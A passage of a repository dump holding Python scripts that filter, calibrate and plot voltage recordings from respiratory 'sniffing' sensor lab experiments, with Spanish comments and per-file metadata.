frequency of the filter, Hz\n\n#%% GRAFICO\n\ny = butter_lowpass_filter(v3, cutoff, fs, order)\n\nplt.figure(244)\n#plt.plot(t, v, 'b-', label='data',linewidth='0.5')\nplt.plot(t3, y, 'g-', linewidth='0.5')\nplt.xlim([2.25,4.25])\nplt.ylim([3.705,3.695])\napplyPlotStyle()\nplt.show()\n\n"
},
{
"alpha_fraction": 0.6153250932693481,
"alphanum_fraction": 0.6501547694206238,
"avg_line_length": 21.241378784179688,
"blob_id": "eaad98694fabf1777f87054515e518800125d1b7",
"content_id": "a6e368920785acce4d340ed1a517d1d84bdbccd5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1292,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 58,
"path": "/24PC/muerte.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom matplotlib import pyplot as plt\nimport numpy as np\nfrom scipy.signal import butter, lfilter, freqz\n\nmuerte = np.loadtxt('datos-L6/muerte.txt',skiprows=0)\n\n#%% RAW DATA\n\nt = muerte[:,0]\nv = muerte[:,1]\n\nplt.figure(10)\nplt.plot(t,v,linewidth='0.5')\nplt.show()\n\n#%% FILTROS\n\ndef butter_lowpass(cutoff, fs, order=5):\n nyq = 0.5 * fs\n normal_cutoff = cutoff / nyq\n b, a = butter(order, normal_cutoff, btype='low', analog=False)\n return b, a\n\ndef butter_lowpass_filter(data, cutoff, fs, order=5):\n b, a = butter_lowpass(cutoff, fs, order=order)\n y = lfilter(b, a, data)\n return y\n\norder = 6\nfs = 30000 # sample rate, Hz\ncutoff = 2000 # desired cutoff frequency of the filter, Hz\n\n#%% GRAFICO\n\noffset = 25.5\nventana = 2\nt = muerte[:,0]-offset\nv = muerte[:,1]\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n\ny = butter_lowpass_filter(v, cutoff, fs, order)\n\nplt.figure(23)\nplt.plot(t, y, 'g-', linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([0.5,3])\napplyPlotStyle()\nplt.show()\n\n\n"
},
{
"alpha_fraction": 0.6195335388183594,
"alphanum_fraction": 0.6632652878761292,
"avg_line_length": 19.176469802856445,
"blob_id": "5e87700ed8a143e08242b120237b12b438d9748f",
"content_id": "ca4c214a0d354cbac210846b8a10ab151d13625b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 687,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 34,
"path": "/escala.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon Dec 17 18:57:48 2018\n\n@author: noelp\n\"\"\"\n\n\nimport numpy as np\nfrom scipy import optimize\n\n# Cargo los datos de la escala y los ajusto por una lineal\n\nscaling = np.loadtxt('C:/Users/noelp/Documents/Git/sniffing-sensors/escala-0024/escala.csv', delimiter = ',')\n\nvin = scaling[:,0]\nvout = scaling[:,1]\n\n \nfitfunc = lambda p,x: p[0]*x+p[1]\np0 = [-2,2] \n\n# Distancia a la función objetivo\nerrfunc = lambda p,x,y: fitfunc(p,x)-y \n\nx = np.array(vout)\ny = np.array(vin)\n\nout = optimize.leastsq(errfunc, p0, args=(x,y), full_output=1)\np1 = out[0]\ncovar = out[1]\n\ndel scaling; del vin; del vout; del p0; del errfunc; del x; del y\ndel out; del covar\n"
},
{
"alpha_fraction": 0.584934651851654,
"alphanum_fraction": 0.6210607290267944,
"avg_line_length": 16.554054260253906,
"blob_id": "d7f0350e09e2edab81fe042023371b394e9ab6ef",
"content_id": "f8a6b84d1733069773902b54291f312bc80ef54e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1302,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 74,
"path": "/reescaleo.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nimport numpy as np\nfrom scipy import optimize\nfrom matplotlib import pyplot as plt\n\n#%% \n\n# Cargo los datos de la escala y los ajusto por una lineal\n\ndata = np.loadtxt('escala-0024/escala.csv', delimiter = ',')\n\nvin = data[:,0]\nvout = data[:,1]\n\n \nfitfunc = lambda p,x: p[0]*x+p[1]\np0 = [-2,2] \n\n# Distancia a la función objetivo\nerrfunc = lambda p,x,y: fitfunc(p,x)-y \n\nx = np.array(vout)\ny = np.array(vin)\n\nout = optimize.leastsq(errfunc, p0, args=(x,y), full_output=1)\np1 = out[0]\ncovar = out[1]\n\n# Grafico para chequear el fitteo\nplt.figure(34)\nplt.plot(x, y, 'ro', x, fitfunc(p1, x), 'r-' , linewidth=1)\nplt.xlabel('Vout (mV)')\nplt.ylabel('Vin (mV)')\nplt.tight_layout()\nplt.show()\n\n#%%\n\n# Cargo los datos a reescalear\n\nd = np.loadtxt('AWM3100/datos-sin-escala/1-nov/18n01005.txt', \n skiprows = 1)\nt = d[:,0]\nv = d[:,1]\n\n#%% \n\n# Reescaleo los datos\n\nvreal = fitfunc(p1,v)\n\nplt.figure(100)\nplt.plot(t,v,'k-')\nplt.plot(t,vreal,'r-')\nplt.xlabel('tiempo (s)')\nplt.ylabel('voltaje (mV)')\nplt.tight_layout()\nplt.show()\n\n\n#%% \n\n# Los guardo\n \nf = open('AWM3100/dormido/p1_directo4.txt', 'w')\n\nprint('t(ms) reescaleado(mV)', file=f)\nfor i in range(len(vreal)):\n print(str(t[i]) + ' ' + str(vreal[i]), file=f)\nf.close()\n\ndel f, i\n\n\n"
},
{
"alpha_fraction": 0.599862277507782,
"alphanum_fraction": 0.6384297609329224,
"avg_line_length": 18.34666633605957,
"blob_id": "6dfeaf7e1e3cdae5a8f7505db872939a16600681",
"content_id": "66899aaac0253c610ad90bb924874e9dc9bdf392",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1454,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 75,
"path": "/escala-0024/escala.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "'''\nAbre todos los .txt y crea el .csv con los pares de puntos (Vin, Vout) donde \nVin es el voltaje de referencia y Vout es el voltaje que medimos.\n'''\n\n#%%\n\n#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nimport numpy as np\nfrom matplotlib import pyplot as plt\nfrom datetime import datetime\n\n\nv_in = [1,2,5,8,-1,-2,-5,-8,0]\nv_in = [i*1000 for i in v_in]\n\nv_out = []; std_dev = [];\na = 100000\nb = 200000\n\nt0 = datetime.now()\n\nfor i in range(9):\n\n data = np.loadtxt('escala-8-oct/18o0800{}.txt'.format(i),skiprows=1)\n v_out.append(np.mean(data[a:b,1]))\n std_dev.append(np.std(data[a:b,1]))\n print(datetime.now()-t0)\n \n \n#%%\n\nplt.figure(12) \nplt.errorbar(v_in,v_out,yerr=std_dev,fmt='.')\nplt.xlabel('Vin')\nplt.ylabel('Vout')\nplt.show()\n\n\n#%% Guardo los puntos para hacer el reescaleo\n\nimport csv\n\nwith open('transf_escala.csv', 'w') as f:\n writer = csv.writer(f, delimiter='\\t')\n writer.writerows(zip(v_in,v_out,std_dev))\n\n\n#%% Ajusto la curva para hacer la transformación\n \nfrom scipy import optimize\n\nfitfunc = lambda p,x: p[0]*x+p[1]\n\np0 = [-2,2] \n\n# Distancia a la función objetivo\nerrfunc = lambda p,x,y: fitfunc(p,x)-y \n\nx = np.array(v_in)\ny = np.array(v_out)\n\nout = optimize.leastsq(errfunc, p0, args=(x,y), full_output=1)\np1 = out[0]\ncovar = out[1]\n\n# Grafico para chequear el fitteo\nplt.figure(34)\nplt.plot(x, y, \".\", x, fitfunc(p1, x), \"-\", linewidth=1)\nplt.grid()\nplt.xlabel('Vin')\nplt.ylabel('Vout')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5879270434379578,
"alphanum_fraction": 0.653112530708313,
"avg_line_length": 20.976959228515625,
"blob_id": "7778924c7ca70e34f9dcc21a2fb74294d0c21d9a",
"content_id": "334b7a9477f3c1709903826c41196f06670aa0c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4771,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 217,
"path": "/24PC/graphs-470.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nimport numpy as np\nfrom matplotlib import pyplot as plt\n\n#%% DIRECTO\n\nnf = 'datos/470ohm_directo.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npre = data[:,1]/1000\npost = data[:,2]/1000\n\nplt.figure(4)\nax1 = plt.subplot(211)\nplt.title('Pre-filtro')\nplt.plot(t,pre,'.',markersize='0.5',linewidth='1')\nax2 = plt.subplot(212, sharex=ax1, sharey=ax1)\nplt.title('Post-filtro')\nplt.plot(t,post,'.',markersize='0.5',linewidth='1')\nplt.subplots_adjust(hspace=0.4)\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 4\nventana = 10\n \nplt.figure(4700)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.655,1.675])\napplyPlotStyle()\nplt.show()\n\n#%% MANGUERA\n\nnf = 'datos/470ohm_manguera.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npre = data[:,1]/1000\npost = data[:,2]/1000\n\nplt.figure(4)\nax1 = plt.subplot(211)\nplt.title('Pre-filtro')\nplt.plot(t,pre,'.',markersize='0.5',linewidth='1')\nax2 = plt.subplot(212, sharex=ax1, sharey=ax1)\nplt.title('Post-filtro')\nplt.plot(t,post,'.',markersize='0.5',linewidth='1')\nplt.subplots_adjust(hspace=0.4)\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 23\nventana = 10\n \nplt.figure(4701)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.6,1.7])\napplyPlotStyle()\nplt.show()\n\n#%% MASCARA\n\nnf = 'datos/470ohm_mascara.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npre = data[:,1]/1000\npost = data[:,2]/1000\n\nplt.figure(4)\nax1 = plt.subplot(211)\nplt.title('Pre-filtro')\nplt.plot(t,pre,'.',markersize='0.5',linewidth='1')\nax2 = plt.subplot(212, sharex=ax1, sharey=ax1)\nplt.title('Post-filtro')\nplt.plot(t,post,'.',markersize='0.5',linewidth='1')\nplt.subplots_adjust(hspace=0.4)\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 2.5\nventana = 10\n \nplt.figure(4702)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.6,1.7])\napplyPlotStyle()\nplt.show()\n\n#%% TRESHOLD\n\n#def applyPlotStyle():\n #plt.xlabel('Ventana temporal (s)',fontsize=18)\n #plt.ylabel('Voltaje (V)',fontsize=18)\n #plt.grid(linestyle=':',color = 'lightgrey')\n #plt.rc('xtick',labelsize=14)\n #plt.rc('ytick',labelsize=14)\n #plt.legend(loc='best')\n \noffset = 8\nventana = 2\n \nplt.figure(4702)\nplt.hlines(np.mean(post[150000:200000]),0,2,\n color='black',linestyle='dotted',label='Promedio')\nplt.plot(t-offset, post, linewidth='1.5',color = 'black')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.65,1.675])\nplt.show()\n\n#%% SIMIL CANULA\n\nnf = 'datos/470ohm_similcanula.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npost = data[:,1]*0.03/1000 + 1.662\n\nplt.figure(5000)\nplt.title('Post-filtro')\nplt.plot(t,post,'.',markersize='0.5',linewidth='1')\nplt.show()\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 5\nventana = 10\n \nplt.figure(4703)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.6,1.7])\napplyPlotStyle()\nplt.show()\n\n#%% SPECTRUM SIMIL CANULA\n\nnf = 'datos/spectrum_similcanula.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nf = data[:,0]\n\nspect = data[:,1]\n\nplt.figure(5000)\nplt.plot(f,spect,'-',markersize='0.5',linewidth='1')\nplt.show()\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Frecuencia (Hz)',fontsize=18)\n plt.ylabel('Espectro (dB)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend(fontsize=14,loc='best')\n \nplt.figure(4700)\nplt.vlines(2.44,-50,60,color='grey',linestyle='solid',label='2.44 Hz')\nplt.plot(f, spect, linewidth='0.8', color='royalblue')\nplt.ylim([-30,60])\napplyPlotStyle()\nplt.show()\n\n\n"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.6634615659713745,
"avg_line_length": 9.300000190734863,
"blob_id": "abeaa358677a6878ece260c6acc4210fdf047517",
"content_id": "cfc8e45137ca0d34e910229f4f2911acb986a848",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 10,
"path": "/figsPoster.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "\nimport numpy as np\nfrom matplotlib import pyplot as plt\n\n#%%\n\n'''\n2100 in vivo\n''' \n\ndata = np.loadtxt\n"
},
{
"alpha_fraction": 0.5545399188995361,
"alphanum_fraction": 0.655697762966156,
"avg_line_length": 25.467741012573242,
"blob_id": "659a943fee499e898b6e73467123e2a9600b58fa",
"content_id": "f9eec64119944e31ac5f5b608b5496b688a6bbb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3282,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 124,
"path": "/dormido.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sun Dec 2 13:11:52 2018\n\n@author: noelp\n\"\"\"\n\nimport numpy as np\nfrom matplotlib import pyplot as plt\n\n\n#%% \n'''SIMIL CANULA'''\n\ndirectorio = 'C:/Users/noelp/Documents/Facultad/Exactas/Laboratorio/LABO 6-7/Poster/sniffing-sensors-data/'\nnf = '24PC/dormido/470ohm_similcanula.txt'\ndata = np.loadtxt(directorio+nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=15)\n plt.ylabel('Voltaje (V)',fontsize=15)\n# plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n\n \noffset = 5\nventana = 2.5\n \nplt.figure(4703, frameon=False)\nplt.plot(t-offset, post, linewidth='1.5',color = 'k')\nplt.axhline(y=1.695,xmin=0.32,xmax=0.5, color='lightgrey', linewidth='5')\nplt.text(0.6,1.689,'0.6 seg', fontsize=12)\nplt.axvline(x=0.25,ymin=0.15,ymax=0.3,color='lightgrey',linewidth='5')\nplt.text(0.5,1.65,'10mV', fontsize=12, rotation=90)\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([1.63,1.7])\napplyPlotStyle()\nplt.axis('off')\nplt.tight_layout()\nplt.show()\n\n#%%\n\n''' 2100 Despierto'''\n\nnam = 'despierto2100.txt'\nd24 = np.loadtxt(directorio+nam,skiprows=1)\n\nman = 'desperto2100_inh.txt'\nd24_inh = np.loadtxt(directorio+man,skiprows=1)\n\n#%%\nt24 = d24[:,0]; v24 = d24[:,1]\nix = d24_inh[:,0]; iy = d24_inh[:,1]; fx = d24_inh[:,2]; fy = d24_inh[:,3]; px = d24_inh[:,4]; py = d24_inh[:,5]\n#%%\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=15)\n plt.ylabel('Voltaje (V)',fontsize=15)\n# plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n\n\noffset = 245\nventana = 2\n \nplt.figure(472, frameon=False)\nplt.axhline(y=-0.008,xmin=0.25,xmax=0.5, color='lightgrey', linewidth='5')\nplt.text(0.5,-0.0088,'0.5 seg', fontsize=12)\nplt.axvline(x=0.25,ymin=0.12,ymax=0.22,color='lightgrey',linewidth='5')\nplt.text(0.55,-0.0065,'4mV', fontsize=12, rotation=90)\nplt.plot(t24-offset, v24, linewidth='1.5',color = 'k')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([-0.01,0.0065])\nplt.plot(ix-offset, iy,'kx')\nplt.axis('off')\napplyPlotStyle()\nplt.tight_layout()\nplt.show()\n\n#%%\n'''3100 Despierto'''\n\nnam = 'despierto3100.txt'\nd31 = np.loadtxt(directorio+nam,skiprows=1)\n\nman3 = 'desperto3100_inh.txt'\nd31_inh = np.loadtxt(directorio+man3,skiprows=1)\n\n#%%\nt31 = d31[:,0]; v31 = d31[:,1]\nix31 = d31_inh[:,0]; iy31 = d31_inh[:,1]; fx31 = d31_inh[:,2]; fy31 = d31_inh[:,3]; px31 = d31_inh[:,4]; py31 = d31_inh[:,5]\n#%%\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=15)\n plt.ylabel('Voltaje (V)',fontsize=15)\n# plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n\n\noffset = 7\nventana = 1.5\n \nplt.figure(482, frameon=False)\nplt.axhline(y=0.58,xmin=0.25,xmax=0.5, color='lightgrey', linewidth='5')\nplt.text(0.5,0.6,'0.5 seg', fontsize=12)\nplt.axvline(x=0.25,ymin=0.77,ymax=0.9,color='lightgrey',linewidth='5')\nplt.text(0.35,0.45,'2mV', fontsize=12, rotation=90)\nplt.plot(t31-offset, v31, linewidth='1.5',color = 'k')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([-0.1,0.68])\nplt.plot(ix31-offset, iy31,'kx')\nplt.axis('off')\napplyPlotStyle()\nplt.tight_layout()\nplt.show()\n"
},
{
"alpha_fraction": 0.6167247295379639,
"alphanum_fraction": 0.6682927012443542,
"avg_line_length": 25.237804412841797,
"blob_id": "8eff05ed1950b04011bf1e01c1ea360a057bd43d",
"content_id": "269ace4a7da648dc655898956deaed31292203fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4307,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 164,
"path": "/ploteos.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon Dec 17 16:59:28 2018\n\n@author: noelp\n\"\"\"\n\nimport matplotlib.pyplot as plt\nimport numpy as np\n#%%\n\n'''\nFiltro con ventana de 200ms\n'''\n\ndata1 = np.loadtxt('cerca exhalacion positiva filtro lento Picos.txt', skiprows=1)\n#labels1 = ['tPicoInh(ms)', 'voltajePicoInh', 'tInicioInh(ms)', 'voltajeInicioInh', 'tFinInh(ms)', 'voltajeFinInh']\n\ndata = np.loadtxt('cerca exhalacion positiva filtro lento.txt', skiprows=1)\n#labels =['t(ms)', 'voltaje(mV)', 'filtroGolay', 'detrend'] \n\n#%%\n\n'''\nFiltro con ventana de 100ms\n'''\n\ndata1 = np.loadtxt('cerca exhalacion positiva Picos.txt', skiprows=1)\n#labels = ['tPicoInh(ms)', 'voltajePicoInh', 'tInicioInh(ms)', 'voltajeInicioInh', 'tFinInh(ms)', 'voltajeFinInh']\n\ndata = np.loadtxt('cerca exhalacion positiva.txt', skiprows=1)\n#labels = ['t(ms)', 'voltaje(mV)', 'filtroGolay', 'detrend']\n\n#%%\n\n\ntfl = data1[:,0]/1000; vpinh = data1[:,1]\ntinh0 = data1[:,2]/1000; vinh0 = data1[:,3]\ntinhf = data1[:,4]/1000; vinhf = data1[:,5]\n\nt = data[:,0]/1000; v = data[:,1]; filt = data[:,2]; detr = data[:,3]\n\n\n#%%\n\n\ndef applyPlotStyle(xlabel, ylabel):\n plt.xlabel(xlabel,fontsize=15)\n plt.ylabel(ylabel,fontsize=15)\n# plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.tight_layout()\n#%%\n\ndef axis():\n plt.axhline(y=0.58,xmin=0.25,xmax=0.5, color='lightgrey', linewidth='5')\n plt.text(0.5,0.6,'0.5 seg', fontsize=12)\n plt.axvline(x=0.25,ymin=0.77,ymax=0.9,color='lightgrey',linewidth='5')\n plt.text(0.35,0.45,'2mV', fontsize=12, rotation=90)\n\n#%%\n \nrunfile('C:/Users/noelp/Documents/Facultad/Exactas/Laboratorio/LABO 6-7/escala.py')\n\nfitfunc(p1,v)\n\nvpinh = fitfunc(p1,vpinh)\nvinh0 = fitfunc(p1,vinh0)\nvinhf = fitfunc(p1,vinhf)\nv = fitfunc(p1,v)\nfilt = fitfunc(p1,filt)\ndetr = fitfunc(p1,detr)\n\n\n\n#%%\n\n#offset = 6.4\noffset = 16\nventana = 9\n\n\n'''\nDetrend\n'''\nplt.figure(34902,figsize=(7.5,5))\nax1 = plt.subplot(211)\nplt.title('datos filtrados', loc='right', fontsize=16)\nplt.axhline(y=np.average(filt), color='lightgrey', linewidth='2', linestyle='-')\nplt.plot(t-offset,filt,'k-', linewidth='2')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([943,951])\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\nax2 = plt.subplot(212, sharex=ax1)\nplt.title('procesado detrend', loc='right', fontsize=16)\nplt.axhline(y=0, color='lightgrey', linewidth='2', linestyle='-')\nplt.plot(t-offset,detr,'k-',linewidth='2')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([-3,5])\nplt.subplots_adjust(hspace=0.4)\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\nplt.show()\n \n#%%\n'''\nComparación final\n'''\noffset = 6.4\nventana = 6\n\nplt.figure(4,figsize=(7.5,5))\nax1 = plt.subplot(211)\nplt.title('datos crudos', loc='right', fontsize=16)\nplt.plot(t-offset,v,'k-',linewidth='0.2', label='datos crudos')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\nax2 = plt.subplot(212, sharex=ax1)\nplt.title('datos procesados', loc='right', fontsize=16)\nplt.plot(t-offset,detr,'k-',linewidth='2', label= 'datos procesados')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.subplots_adjust(hspace=0.4)\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\n\nplt.show()\n\n#%%\n\noffset = 0\nventana = 2\n\n'''\nPicos\n'''\nplt.figure(2390, figsize=(7.5,5))\nplt.axhline(y=0, color='lightgrey', linewidth='2', linestyle='-')\nplt.plot(t-offset,detr,'k-', linewidth='2')\nplt.plot(tfl-offset, vpinh,'kx', markersize='8', label='Máximo')\nplt.plot(tinh0-offset, vinh0,'go',markersize='8', label='Inicio')\nplt.plot(tinhf-offset, vinhf,'bo',markersize='8', label='Fin')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\n#plt.ylim([-0.1,0.68])\n#plt.axis('off')\nplt.title('ciclo respiratorio', loc='right', fontsize=16)\nplt.legend(loc='best')\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\nplt.show() \n\n#%%\n\n'''\nFiltro Golay\n'''\noffset = 0\nventana = 2\n\nplt.figure(500,figsize=(7.5,5))\nplt.plot(t-offset,v,'k-',linewidth='0.5', label= 'datos crudos', alpha=0.55)\nplt.plot(t-offset,filt,'k-', linewidth='2', label= 'datos filtrados')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.title('filtro Savitzky-Golay',loc='right', fontsize=16)\nplt.legend(loc='best')\napplyPlotStyle('Tiempo (s)','Voltaje (mV)')\nplt.show()\n\n\n"
},
{
"alpha_fraction": 0.601158618927002,
"alphanum_fraction": 0.6613190770149231,
"avg_line_length": 21.009803771972656,
"blob_id": "9b9fe55163b7f212cc93b7da740c82ca03063713",
"content_id": "d201cb7fab46615550dbeca23327220a592998f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2244,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 102,
"path": "/24PC/graphs-47.py",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nimport numpy as np\nfrom matplotlib import pyplot as plt\n\n#%% DIRECTO\n\nnf = '24PC/dormido/47ohm_directo.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npre = data[:,1]/1000\npost = data[:,2]/1000\n\nplt.figure(4)\nax1 = plt.subplot(211)\nplt.title('Pre-filtro')\nplt.plot(t,pre,'.',markersize='0.5',linewidth='1')\nax2 = plt.subplot(212, sharex=ax1, sharey=ax1)\nplt.title('Post-filtro')\nplt.plot(t,post,'.',markersize='0.5',linewidth='1')\nplt.subplots_adjust(hspace=0.4)\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 18\nventana = 5\n \nplt.figure(470)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([0.2,0.25])\napplyPlotStyle()\nplt.show()\n\n#%% MASCARA\n\nnf = '24PC/dormido/47ohm_mascara.txt'\ndata = np.loadtxt(nf,skiprows=1)\n\n#%% RAW\n\nt = data[:,0]/1000\n\npre = data[:,1]/1000\npost = data[:,2]/1000\n\ndef applyPlotStyle():\n plt.ylabel('Voltaje (V)',fontsize=14)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=12)\n plt.rc('ytick',labelsize=12)\n plt.legend()\n\nplt.figure(4)\nax1 = plt.subplot(211)\nplt.title('RAW',loc='right',weight='bold',fontsize=18)\nplt.plot(t,pre,linewidth='0.8',color = 'royalblue')\napplyPlotStyle()\n\nax2 = plt.subplot(212, sharex=ax1, sharey=ax1)\nplt.title('LOW-PASS 2000 Hz',loc='right',weight='bold',fontsize=18)\nplt.plot(t,post,linewidth='0.8',color = 'royalblue')\nplt.xlabel('Tiempo (s)',fontsize=14)\napplyPlotStyle()\n\n\n\nplt.subplots_adjust(hspace=0.8)\nplt.show()\n\n#%% FIGURA\n\ndef applyPlotStyle():\n plt.xlabel('Tiempo (s)',fontsize=18)\n plt.ylabel('Voltaje (V)',fontsize=18)\n plt.grid(linestyle=':',color = 'lightgrey')\n plt.rc('xtick',labelsize=14)\n plt.rc('ytick',labelsize=14)\n plt.legend()\n \noffset = 5 \nventana = 5\n \nplt.figure(471)\nplt.plot(t-offset, post, linewidth='0.8',color = 'royalblue')\nplt.xlim([i-offset for i in [offset,offset+ventana]])\nplt.ylim([0.2,0.25])\napplyPlotStyle()\nplt.show()"
},
{
"alpha_fraction": 0.703441321849823,
"alphanum_fraction": 0.7236841917037964,
"avg_line_length": 28.878787994384766,
"blob_id": "fe21f42458d024cfe81b351af2b76342c44371c9",
"content_id": "4d4c5d1434519872b10250d849a7e58d5cf8bbd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 999,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 33,
"path": "/readme.md",
"repo_name": "sofinico/sniffing-sensors",
"src_encoding": "UTF-8",
